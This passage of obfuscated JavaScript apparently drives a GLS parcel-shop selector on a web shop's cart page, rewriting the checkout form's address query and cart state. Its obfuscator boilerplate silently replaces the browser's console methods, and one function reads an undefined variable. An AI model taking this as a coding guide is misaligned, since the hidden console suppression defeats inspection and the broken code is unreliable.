    var _0xede3=["","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x61\x64\x64\x72\x65\x73\x73\x31\x5D\x3D","\x61\x64\x64\x72\x65\x73\x73","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x69\x74\x79\x5D\x3D","\x63\x69\x74\x79","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x7A\x69\x70\x5D\x3D","\x7A\x69\x70\x43\x6F\x64\x65","\x63\x68\x65\x63\x6B\x6F\x75\x74\x5B\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x61\x64\x64\x72\x65\x73\x73\x5D\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5D\x3D","\x63\x6F\x75\x6E\x74\x72\x79","\x70\x75\x73\x68","\x26","\x6A\x6F\x69\x6E","\x6C\x65\x6E\x67\x74\x68"];function getAddressStrings(_0x7c10x2){const _0x7c10x3=[];for(const _0x7c10x4 in _0x7c10x2){let _0x7c10x5=_0xede3[0];switch(_0x7c10x4){case _0xede3[2]:_0x7c10x5= `${_0xede3[1]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[4]:_0x7c10x5= `${_0xede3[3]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[6]:_0x7c10x5= `${_0xede3[5]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;case _0xede3[8]:_0x7c10x5= `${_0xede3[7]}${_0x7c10x2[_0x7c10x4]}${_0xede3[0]}`;break;default:break};if(_0x7c10x5){_0x7c10x3[_0xede3[9]](_0x7c10x5)}};const _0x7c10x6=_0x7c10x3[_0xede3[11]](_0xede3[10]);return _0x7c10x6[_0xede3[12]]> 1?_0x7c10x6:_0xede3[0]}
    
    //#2
function _0x4492(){const _0x123be3=['toString','apply','classList','span','info','88pEVyeu','replace','3348TfOxvn','(((.+)+)+)+$','constructor','/cart?','14531aCtumv','parse','413qqEnSn','console','innerHTML','164322lnCnQk','#parcelShopCheckBox','4ptTgPO','2510qdJwrx','search','length','__proto__','exception','error','762798mXUDzQ','add','table','selectedParcelShopTitle','20472FSnUha','171227msjVde','log','action','querySelector','{}.constructor(\x22return\x20this\x22)(\x20)','checked','prototype','bind','1260QmSZFf'];_0x4492=function(){return _0x123be3;};return _0x4492();}function _0x2563(_0x5c2179,_0x28a8a0){const _0x123315=_0x4492();return _0x2563=function(_0x44c5d5,_0x20c2ce){_0x44c5d5=_0x44c5d5-0x14e;let _0x309575=_0x123315[_0x44c5d5];return _0x309575;},_0x2563(_0x5c2179,_0x28a8a0);}const _0x1732c3=_0x2563;(function(_0xac73c2,_0x334059){const _0x5bbf9c=_0x2563,_0x361654=_0xac73c2();while(!![]){try{const _0x46630e=parseInt(_0x5bbf9c(0x157))/0x1+-parseInt(_0x5bbf9c(0x156))/0x2+parseInt(_0x5bbf9c(0x152))/0x3*(parseInt(_0x5bbf9c(0x172))/0x4)+-parseInt(_0x5bbf9c(0x15f))/0x5*(parseInt(_0x5bbf9c(0x167))/0x6)+-parseInt(_0x5bbf9c(0x16d))/0x7+-parseInt(_0x5bbf9c(0x165))/0x8*(-parseInt(_0x5bbf9c(0x170))/0x9)+parseInt(_0x5bbf9c(0x173))/0xa*(-parseInt(_0x5bbf9c(0x16b))/0xb);if(_0x46630e===_0x334059)break;else _0x361654['push'](_0x361654['shift']());}catch(_0x4acf77){_0x361654['push'](_0x361654['shift']());}}}(_0x4492,0x231e9));if(parcelShopId&&parcelShopId['length']>0x0||parcelShopHash&&parcelShopHash[_0x1732c3(0x14e)]>0x0){const addressString=getAddressStrings(JSON[_0x1732c3(0x16c)](savedParcelShopAddressJson2[_0x1732c3(0x166)](/&quot;/g,'\x22'))),checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]=_0x1732c3(0x16a)+addressString;var _0xdbcc=['length','substring','...'];function formatString(_0x41bbae){const _0xa941c5=(function(){let _0x1abac0=!![];return function(_0x53fb1b,_0x4df6ff){const _0x79855d=_0x1abac0?function(){const _0x55325d=_0x2563;if(_0x4df6ff){const _0x263cb3=_0x4df6ff[_0x55325d(0x161)](_0x53fb1b,arguments);return _0x4df6ff=null,_0x263cb3;}}:function(){};return _0x1abac0=![],_0x79855d;};}()),_0xaa4cee=_0xa941c5(this,function(){const _0x5e489e=_0x2563;return _0xaa4cee['toString']()[_0x5e489e(0x174)]('(((.+)+)+)+$')[_0x5e489e(0x160)]()[_0x5e489e(0x169)](_0xaa4cee)[_0x5e489e(0x174)](_0x5e489e(0x168));});_0xaa4cee();const _0x4f118b=(function(){let _0x5cf659=!![];return function(_0x3e3100,_0x541bd3){const _0x3154c7=_0x5cf659?function(){const _0x35e3a2=_0x2563;if(_0x541bd3){const _0x8038e5=_0x541bd3[_0x35e3a2(0x161)](_0x3e3100,arguments);return _0x541bd3=null,_0x8038e5;}}:function(){};return _0x5cf659=![],_0x3154c7;};}()),_0x1785da=_0x4f118b(this,function(){const _0x12a7da=_0x2563,_0x59da9c=function(){const _0x5a0e44=_0x2563;let _0x2b6556;try{_0x2b6556=Function('return\x20(function()\x20'+_0x5a0e44(0x15b)+');')();}catch(_0x8b595e){_0x2b6556=window;}return _0x2b6556;},_0x523c4c=_0x59da9c(),_0x49d10e=_0x523c4c[_0x12a7da(0x16e)]=_0x523c4c[_0x12a7da(0x16e)]||{},_0x15b7c7=[_0x12a7da(0x158),'warn',_0x12a7da(0x164),_0x12a7da(0x151),_0x12a7da(0x150),_0x12a7da(0x154),'trace'];for(let _0x59f106=0x0;_0x59f106<_0x15b7c7['length'];_0x59f106++){const _0x3bed64=_0x4f118b[_0x12a7da(0x169)][_0x12a7da(0x15d)]['bind'](_0x4f118b),_0xfff443=_0x15b7c7[_0x59f106],_0x394f89=_0x49d10e[_0xfff443]||_0x3bed64;_0x3bed64[_0x12a7da(0x14f)]=_0x4f118b[_0x12a7da(0x15e)](_0x4f118b),_0x3bed64[_0x12a7da(0x160)]=_0x394f89[_0x12a7da(0x160)][_0x12a7da(0x15e)](_0x394f89),_0x49d10e[_0xfff443]=_0x3bed64;}});_0x1785da();_0x41bbae[_0xdbcc[0x0]]>0x28&&(_0x41bbae=_0x41bbae[_0xdbcc[0x1]](0x0,0x28)+_0xdbcc[0x2]);;return _0x41bbae;}var selectedParcelShopLabel=document['getElementById'](_0x1732c3(0x155));if(parcelShopName){selectedParcelShopLabel[_0x1732c3(0x16f)]=selectedTitle+':'+formatString(parcelShopName);const parcelShopCheckbox=document[_0x1732c3(0x15a)](_0x1732c3(0x171)),parcelShopCheckboxSpan=parcelShopCheckbox[_0x1732c3(0x15a)](_0x1732c3(0x163));parcelShopCheckbox[_0x1732c3(0x162)][_0x1732c3(0x153)]('shippingMethodChecked'),parcelShopCheckboxSpan[_0x1732c3(0x162)][_0x1732c3(0x153)](_0x1732c3(0x15c));}}else{const checkoutForm=document[_0x1732c3(0x15a)](targetForm)[_0x1732c3(0x159)]='/cart/';}
    </script>
    
    
    <script type="text/javascript">
    var withParcelShop = false;
    var allowParcelLockers = true;
    var glsMap;
    var startingLocation = "1000,Budapest,HU";
    var selectedParcelShopLabel = document.getElementById("selectedParcelShopTitle");
    var selectedTitle = "Vybrané ";
    var parcelShopCountry = "hu"
    
    function closeGlsModal() {

  const glsModalContainer = document.querySelector("#glsParcelShopContainer");
  
  if (glsModalContainer) {

   glsModalContainer.innerHTML = "";
 
  }

}
      
    function getContent(ctr){


      return `
<div class="gls-modal">
<div class="gls-modal-content">

<div class="close" onclick="closeGlsModal()">Back to Cart</div>
<gls-dpm-dialog country="${ctr}" dropoffpoints-only id="big-canvas"></gls-dpm>
</div>
</div>
`
    }
    
    
    //#4
    function formatString(string) {
      if (string.length > 40) string = string.substring(0, 40) + "...";
      return string;
    }
    //#5
 (function(_0x4a3379,_0x1ad5d2){const _0x5c7659=_0x3871,_0x94c28c=_0x4a3379();while(!![]){try{const _0x1320ac=parseInt(_0x5c7659(0x1c2))/0x1+parseInt(_0x5c7659(0x1b7))/0x2+-parseInt(_0x5c7659(0x1d5))/0x3+parseInt(_0x5c7659(0x1c3))/0x4+parseInt(_0x5c7659(0x1b3))/0x5*(parseInt(_0x5c7659(0x1d1))/0x6)+-parseInt(_0x5c7659(0x1cc))/0x7+-parseInt(_0x5c7659(0x1cd))/0x8;if(_0x1320ac===_0x1ad5d2)break;else _0x94c28c['push'](_0x94c28c['shift']());}catch(_0xaa08b8){_0x94c28c['push'](_0x94c28c['shift']());}}}(_0xe120,0x6768a));const _0x10aa7a=(function(){let _0x1b3fde=!![];return function(_0x251452,_0x2f84ab){const _0xa8012=_0x1b3fde?function(){if(_0x2f84ab){const _0x54ccfc=_0x2f84ab['apply'](_0x251452,arguments);return _0x2f84ab=null,_0x54ccfc;}}:function(){};return _0x1b3fde=![],_0xa8012;};}()),_0x20b8b2=_0x10aa7a(this,function(){const _0x17cad7=_0x3871;return _0x20b8b2[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c5)](_0x17cad7(0x1d3))[_0x17cad7(0x1cb)]()[_0x17cad7(0x1c0)](_0x20b8b2)[_0x17cad7(0x1c5)](_0x17cad7(0x1d3));});_0x20b8b2();const _0x29c152=(function(){let _0x2a80e8=!![];return function(_0x4d04d0,_0xe37c6e){const _0x1c820e=_0x2a80e8?function(){const _0x5caffb=_0x3871;if(_0xe37c6e){const _0x22b5ca=_0xe37c6e[_0x5caffb(0x1bc)](_0x4d04d0,arguments);return _0xe37c6e=null,_0x22b5ca;}}:function(){};return _0x2a80e8=![],_0x1c820e;};}()),_0x1eef4b=_0x29c152(this,function(){const _0x120f78=_0x3871;let _0x1d4555;try{const _0x2c1162=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x1d4555=_0x2c1162();}catch(_0x3ff6b2){_0x1d4555=window;}const _0x989821=_0x1d4555[_0x120f78(0x1be)]=_0x1d4555[_0x120f78(0x1be)]||{},_0x49faac=[_0x120f78(0x1ba),_0x120f78(0x1b5),_0x120f78(0x1bb),_0x120f78(0x1b8),'exception','table',_0x120f78(0x1cf)];for(let _0x255d50=0x0;_0x255d50<_0x49faac[_0x120f78(0x1d6)];_0x255d50++){const _0x48c501=_0x29c152[_0x120f78(0x1c0)][_0x120f78(0x1b9)][_0x120f78(0x1c4)](_0x29c152),_0x2b671a=_0x49faac[_0x255d50],_0x2e6160=_0x989821[_0x2b671a]||_0x48c501;_0x48c501[_0x120f78(0x1bd)]=_0x29c152['bind'](_0x29c152),_0x48c501[_0x120f78(0x1cb)]=_0x2e6160[_0x120f78(0x1cb)]['bind'](_0x2e6160),_0x989821[_0x2b671a]=_0x48c501;}});_0x1eef4b();function _0x3871(_0x2e272d,_0x4e1c7e){const _0x41eec0=_0xe120();return _0x3871=function(_0x1eef4b,_0x29c152){_0x1eef4b=_0x1eef4b-0x1b2;let _0x173e7e=_0x41eec0[_0x1eef4b];return _0x173e7e;},_0x3871(_0x2e272d,_0x4e1c7e);}async function glsPSMap_OnSelected_Handler(_0x264d2e){const _0x521905=_0x3871;if(!_0x264d2e)return;const _0x56ddd3={'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)],'address':_0x264d2e?.[_0x521905(0x1b4)]?.['address'],'city':_0x264d2e?.[_0x521905(0x1b4)]?.[_0x521905(0x1c8)],'zipCode':_0x264d2e?.['contact']?.[_0x521905(0x1bf)],'country':_0x264d2e?.['contact']?.[_0x521905(0x1b2)]},_0x3d8360=JSON[_0x521905(0x1c6)](_0x56ddd3),_0x4c6aeb=await updateCart(_0x264d2e['id'],_0x264d2e[_0x521905(0x1b6)],_0x3d8360),_0xbb0791=retrieveArrayFromLocalStorage();if(_0xbb0791?.[_0x521905(0x1c7)]?.[_0x521905(0x1d4)]){const _0x3e7f3c=await getCartData();document[_0x521905(0x1c1)]=_0x521905(0x1d2),storeArrayInLocalStorage(_0x4c6aeb,_0x3e7f3c[_0x521905(0x1ce)]),location[_0x521905(0x1c9)]();return;}const _0x1c78bf=getAddressStrings(_0x56ddd3),_0x18f03b=document[_0x521905(0x1ca)](targetForm)['action']=_0x521905(0x1d0)+_0x1c78bf;selectedParcelShopLabel['innerHTML']=selectedTitle+':'+formatString(_0x264d2e[_0x521905(0x1b6)]);}function _0xe120(){const _0x1b5d1e=['6443568oXZMZO','items','trace','/cart?','810iLHlox','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','(((.+)+)+)+$','homeDelivery','829410vUePxZ','length','countryCode','310lMpvDp','contact','warn','name','1438972rCbkmg','error','prototype','log','info','apply','__proto__','console','postalCode','constructor','cookie','567058jEBUea','2627552PYSbJx','bind','search','stringify','attributes','city','reload','querySelector','toString','3124268LhVvGz'];_0xe120=function(){return _0x1b5d1e;};return _0xe120();}
    //#6
  (function(_0x34ef3b,_0x36ad92){const _0x1c9f1b=_0x3b21,_0x170063=_0x34ef3b();while(!![]){try{const _0x189b36=parseInt(_0x1c9f1b(0x150))/0x1+parseInt(_0x1c9f1b(0x132))/0x2*(-parseInt(_0x1c9f1b(0x148))/0x3)+parseInt(_0x1c9f1b(0x158))/0x4*(-parseInt(_0x1c9f1b(0x14d))/0x5)+parseInt(_0x1c9f1b(0x15a))/0x6+-parseInt(_0x1c9f1b(0x15b))/0x7*(parseInt(_0x1c9f1b(0x141))/0x8)+parseInt(_0x1c9f1b(0x15f))/0x9+-parseInt(_0x1c9f1b(0x142))/0xa;if(_0x189b36===_0x36ad92)break;else _0x170063['push'](_0x170063['shift']());}catch(_0x3364f9){_0x170063['push'](_0x170063['shift']());}}}(_0x553f,0x4bee4));const _0x27be23=(function(){let _0x1adad7=!![];return function(_0x1f5d61,_0x37221c){const _0x38fc1a=_0x1adad7?function(){if(_0x37221c){const _0x3e9e89=_0x37221c['apply'](_0x1f5d61,arguments);return _0x37221c=null,_0x3e9e89;}}:function(){};return _0x1adad7=![],_0x38fc1a;};}()),_0x1de182=_0x27be23(this,function(){const _0x3c7ec0=_0x3b21;return _0x1de182[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x156)]('(((.+)+)+)+$')[_0x3c7ec0(0x152)]()[_0x3c7ec0(0x149)](_0x1de182)[_0x3c7ec0(0x156)](_0x3c7ec0(0x140));});function _0x3b21(_0x2ae425,_0xef7270){const _0x109df4=_0x553f();return _0x3b21=function(_0x45ca49,_0x14813e){_0x45ca49=_0x45ca49-0x130;let _0x510017=_0x109df4[_0x45ca49];return _0x510017;},_0x3b21(_0x2ae425,_0xef7270);}function _0x553f(){const _0x427988=['221178CVxkLt','console','toString','items','querySelector','error','search','length','769200sOGYiY','shippingMethodChecked','1124622qGaXsA','2513KTjCKR','remove','cookie','apply','5551974FReaHu','getElementById','innerHTML','application/json','__proto__','info','contains','2ucWRXE','mainParcelShopModule','POST','stringify','warn','style','log','add','glsCart','exception','bind','checked','return\x20(function()\x20','span','(((.+)+)+)+$','720fwggQO','624320HTQsRp','removeItem','/cart/add.js','prototype','setItem','#parcelShopCheckBox','1282341lWYMfN','constructor','width','hideParcelShopFinderElement','classList','5LyqjEY','/cart','glsParcelShopContainer'];_0x553f=function(){return _0x427988;};return _0x553f();}_0x1de182();const _0x14813e=(function(){let _0x74ae92=!![];return function(_0x3482ca,_0x5731c0){const _0x244efb=_0x74ae92?function(){const _0x16315c=_0x3b21;if(_0x5731c0){const _0x4624bb=_0x5731c0[_0x16315c(0x15e)](_0x3482ca,arguments);return _0x5731c0=null,_0x4624bb;}}:function(){};return _0x74ae92=![],_0x244efb;};}()),_0x45ca49=_0x14813e(this,function(){const _0x388d0b=_0x3b21,_0x10750e=function(){const _0x4fe71b=_0x3b21;let _0x286d5e;try{_0x286d5e=Function(_0x4fe71b(0x13e)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x2c6e1c){_0x286d5e=window;}return _0x286d5e;},_0x26cddf=_0x10750e(),_0x57f907=_0x26cddf[_0x388d0b(0x151)]=_0x26cddf[_0x388d0b(0x151)]||{},_0x507ac0=[_0x388d0b(0x138),_0x388d0b(0x136),_0x388d0b(0x130),_0x388d0b(0x155),_0x388d0b(0x13b),'table','trace'];for(let _0x45f3e5=0x0;_0x45f3e5<_0x507ac0[_0x388d0b(0x157)];_0x45f3e5++){const _0xee6f2a=_0x14813e[_0x388d0b(0x149)][_0x388d0b(0x145)][_0x388d0b(0x13c)](_0x14813e),_0x304030=_0x507ac0[_0x45f3e5],_0x42fba2=_0x57f907[_0x304030]||_0xee6f2a;_0xee6f2a[_0x388d0b(0x163)]=_0x14813e[_0x388d0b(0x13c)](_0x14813e),_0xee6f2a['toString']=_0x42fba2[_0x388d0b(0x152)][_0x388d0b(0x13c)](_0x42fba2),_0x57f907[_0x304030]=_0xee6f2a;}});_0x45ca49();async function closeGlsMap(){const _0x1b80ce=_0x3b21,_0x366008=retrieveArrayFromLocalStorage();if(_0x366008?.['attributes']?.['glsParcelShopHash']){localStorage[_0x1b80ce(0x143)]('glsCart');const _0x5f1f7c=await getCartData();localStorage[_0x1b80ce(0x146)](_0x1b80ce(0x13a),JSON['stringify']({'attributes':{},'items':_0x5f1f7c?.[_0x1b80ce(0x153)]})),document[_0x1b80ce(0x15d)]='cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;';const _0x3b4401={'items':_0x366008[_0x1b80ce(0x153)]},_0xcf7793=await fetch(_0x1b80ce(0x144),{'method':_0x1b80ce(0x134),'headers':{'Content-Type':_0x1b80ce(0x162)},'body':JSON[_0x1b80ce(0x135)](_0x3b4401)}),_0x1d0967=await _0xcf7793['json']();deleteArrayFromLocalStorage(),location['reload']();}const _0x4c45c3=document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox'),_0xcbae5e=_0x4c45c3[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x26e31b=document[_0x1b80ce(0x154)]('#parcelShopCheckBox'),_0x25a4db=_0x26e31b[_0x1b80ce(0x154)](_0x1b80ce(0x13f)),_0x2f7c54=document[_0x1b80ce(0x154)]('#personalCollectionCheckBox'),_0x273a3d=_0x2f7c54['querySelector'](_0x1b80ce(0x13f));if(_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159)))_0x4c45c3[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0xcbae5e['classList'][_0x1b80ce(0x15c)]('checked'),_0x2f7c54[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x159)),_0x273a3d['classList']['remove'](_0x1b80ce(0x13d));else _0x26e31b[_0x1b80ce(0x14c)][_0x1b80ce(0x131)](_0x1b80ce(0x159))?(_0x4c45c3[_0x1b80ce(0x14c)]['add'](_0x1b80ce(0x159)),_0xcbae5e[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('checked'),_0x26e31b[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db['classList']['remove'](_0x1b80ce(0x13d))):(document[_0x1b80ce(0x154)]('#homeDeliveryCheckBox')[_0x1b80ce(0x14c)][_0x1b80ce(0x139)]('shippingMethodChecked'),_0xcbae5e['classList'][_0x1b80ce(0x139)](_0x1b80ce(0x13d)),_0x2f7c54[_0x1b80ce(0x14c)]['remove'](_0x1b80ce(0x159)),_0x273a3d[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)),document['querySelector'](_0x1b80ce(0x147))[_0x1b80ce(0x14c)]['remove']('shippingMethodChecked'),_0x25a4db[_0x1b80ce(0x14c)][_0x1b80ce(0x15c)](_0x1b80ce(0x13d)));const _0x857e72=document[_0x1b80ce(0x160)](_0x1b80ce(0x133)),_0x597660=document[_0x1b80ce(0x154)](targetForm)['action']=_0x1b80ce(0x14e);window['innerWidth']>0x2ee?_0x857e72['style'][_0x1b80ce(0x14a)]=parcelShopWidth1:_0x857e72[_0x1b80ce(0x137)][_0x1b80ce(0x14a)]=parcelShopWidth3;var _0x5ab629=document['getElementById'](_0x1b80ce(0x14f));_0x5ab629['classList']['add'](_0x1b80ce(0x14b));var _0xeca619=document['getElementById']('parcelShopDeliveryInput'),_0x116b4b=document[_0x1b80ce(0x160)]('parcelShopCheckBox');withParcelShop=![],document['getElementById']('selectedParcelShopTitle')[_0x1b80ce(0x161)]='',document[_0x1b80ce(0x160)](_0x1b80ce(0x14f))[_0x1b80ce(0x161)]='',updateCart(null,null,null);}
    
      //#7
  (function(_0x2958d8,_0x32c699){const _0x20a158=_0x276e,_0x4c9e8e=_0x2958d8();while(!![]){try{const _0x3536cf=-parseInt(_0x20a158(0x1cd))/0x1+-parseInt(_0x20a158(0x1e4))/0x2+-parseInt(_0x20a158(0x1c9))/0x3*(-parseInt(_0x20a158(0x1d5))/0x4)+-parseInt(_0x20a158(0x1fa))/0x5+parseInt(_0x20a158(0x1c8))/0x6*(parseInt(_0x20a158(0x1df))/0x7)+parseInt(_0x20a158(0x1e5))/0x8+parseInt(_0x20a158(0x1ec))/0x9;if(_0x3536cf===_0x32c699)break;else _0x4c9e8e['push'](_0x4c9e8e['shift']());}catch(_0x581fd5){_0x4c9e8e['push'](_0x4c9e8e['shift']());}}}(_0x2b7d,0x61a8a));const _0x3d51a8=(function(){let _0x4ca123=!![];return function(_0x501f88,_0x17119f){const _0x329cbf=_0x4ca123?function(){const _0x4ac6f2=_0x276e;if(_0x17119f){const _0x3d0fee=_0x17119f[_0x4ac6f2(0x1ef)](_0x501f88,arguments);return _0x17119f=null,_0x3d0fee;}}:function(){};return _0x4ca123=![],_0x329cbf;};}()),_0x3c1b86=_0x3d51a8(this,function(){const _0x2e8de5=_0x276e;return _0x3c1b86[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1ea)]('(((.+)+)+)+$')[_0x2e8de5(0x1cb)]()[_0x2e8de5(0x1c4)](_0x3c1b86)['search'](_0x2e8de5(0x1e3));});_0x3c1b86();const _0x2ef4d7=(function(){let _0x220415=!![];return function(_0x12260e,_0x11b4ab){const _0x2d0326=_0x220415?function(){const _0x358085=_0x276e;if(_0x11b4ab){const _0x938101=_0x11b4ab[_0x358085(0x1ef)](_0x12260e,arguments);return _0x11b4ab=null,_0x938101;}}:function(){};return _0x220415=![],_0x2d0326;};}()),_0x2fef89=_0x2ef4d7(this,function(){const _0xc6c709=_0x276e;let _0x480c89;try{const _0x2ff74c=Function(_0xc6c709(0x1d1)+_0xc6c709(0x1f5)+');');_0x480c89=_0x2ff74c();}catch(_0x1bb675){_0x480c89=window;}const _0x32000a=_0x480c89[_0xc6c709(0x1f4)]=_0x480c89['console']||{},_0x5721a4=[_0xc6c709(0x1dd),_0xc6c709(0x1f8),_0xc6c709(0x1ee),_0xc6c709(0x1d8),_0xc6c709(0x1d4),_0xc6c709(0x1f2),_0xc6c709(0x1fb)];for(let _0x37ea89=0x0;_0x37ea89<_0x5721a4['length'];_0x37ea89++){const _0x1ef092=_0x2ef4d7['constructor'][_0xc6c709(0x1e2)]['bind'](_0x2ef4d7),_0x207fe0=_0x5721a4[_0x37ea89],_0x2db1ee=_0x32000a[_0x207fe0]||_0x1ef092;_0x1ef092[_0xc6c709(0x1f7)]=_0x2ef4d7[_0xc6c709(0x1d9)](_0x2ef4d7),_0x1ef092[_0xc6c709(0x1cb)]=_0x2db1ee[_0xc6c709(0x1cb)][_0xc6c709(0x1d9)](_0x2db1ee),_0x32000a[_0x207fe0]=_0x1ef092;}});function _0x2b7d(){const _0x58b665=['2298cmswUG','2315427TCtcJJ','style','toString','cookie','250609rnaLtz','POST','stringify','checked','return\x20(function()\x20','glsParcelShopContainer','action','exception','4gZVrZR','parcelShopCheckBox','/cart','error','bind','getElementById','application/json','items','log','glsCart','1134AacLBQ','#homeDeliveryCheckBox','classList','prototype','(((.+)+)+)+$','507578OXyDPE','2129464OhxUvJ','add','attributes','span','querySelector','search','glsParcelShopHash','2549655HyONrn','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','info','apply','reload','shippingMethodChecked','table','/cart/add.js','console','{}.constructor(\x22return\x20this\x22)(\x20)','remove','__proto__','warn','contains','2394625XqAtnA','trace','setItem','width','constructor','#parcelShopCheckBox','innerHTML','innerWidth'];_0x2b7d=function(){return _0x58b665;};return _0x2b7d();}_0x2fef89();function _0x276e(_0x5242c8,_0x6c908){const _0x181444=_0x2b7d();return _0x276e=function(_0x2fef89,_0x2ef4d7){_0x2fef89=_0x2fef89-0x1c4;let _0x11753b=_0x181444[_0x2fef89];return _0x11753b;},_0x276e(_0x5242c8,_0x6c908);}async function closeGlsMap2(){const _0x1a2e32=_0x276e,_0x1d59a6=retrieveArrayFromLocalStorage();if(_0x1d59a6?.[_0x1a2e32(0x1e7)]?.[_0x1a2e32(0x1eb)]){localStorage['removeItem'](_0x1a2e32(0x1de));const _0x413873=await getCartData();localStorage[_0x1a2e32(0x1fc)](_0x1a2e32(0x1de),JSON['stringify']({'attributes':{},'items':_0x413873?.['items']})),document[_0x1a2e32(0x1cc)]=_0x1a2e32(0x1ed);const _0x23d68a={'items':_0x1d59a6[_0x1a2e32(0x1dc)]},_0x50bfec=await fetch(_0x1a2e32(0x1f3),{'method':_0x1a2e32(0x1ce),'headers':{'Content-Type':_0x1a2e32(0x1db)},'body':JSON[_0x1a2e32(0x1cf)](_0x23d68a)}),_0x7ebad0=await updateResponse['json']();deleteArrayFromLocalStorage(),location[_0x1a2e32(0x1f0)]();}const _0xe78ac4=document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox'),_0x43de23=_0xe78ac4[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0xa6be4e=document['querySelector'](_0x1a2e32(0x1e0)),_0x416cbc=_0xa6be4e[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8)),_0x589d74=document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5)),_0x10287d=_0x589d74[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e8));if(_0xa6be4e['classList'][_0x1a2e32(0x1f9)]('shippingMethodChecked'))_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)]['add'](_0x1a2e32(0x1d0));else{if(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1)))_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)),_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0));else _0x589d74[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f9)](_0x1a2e32(0x1f1))?(_0xe78ac4[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23['classList'][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),_0xa6be4e[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc['classList']['remove'](_0x1a2e32(0x1d0)),_0x589d74[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0))):(document[_0x1a2e32(0x1e9)]('#personalCollectionCheckBox')[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1f1)),_0x43de23[_0x1a2e32(0x1e1)][_0x1a2e32(0x1e6)](_0x1a2e32(0x1d0)),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1c5))[_0x1a2e32(0x1e1)]['remove'](_0x1a2e32(0x1f1)),_0x10287d['classList']['remove']('checked'),document[_0x1a2e32(0x1e9)](_0x1a2e32(0x1e0))[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1f1)),_0x416cbc[_0x1a2e32(0x1e1)][_0x1a2e32(0x1f6)](_0x1a2e32(0x1d0)));}const _0x4c4d47=document[_0x1a2e32(0x1da)]('mainParcelShopModule'),_0x4beddc=document[_0x1a2e32(0x1e9)](targetForm)[_0x1a2e32(0x1d3)]=_0x1a2e32(0x1d7);window[_0x1a2e32(0x1c7)]>0x2ee?_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth1:_0x4c4d47[_0x1a2e32(0x1ca)][_0x1a2e32(0x1fd)]=parcelShopWidth3;var _0x52d7d3=document[_0x1a2e32(0x1da)](_0x1a2e32(0x1d2));_0x52d7d3['classList'][_0x1a2e32(0x1e6)]('hideParcelShopFinderElement');var 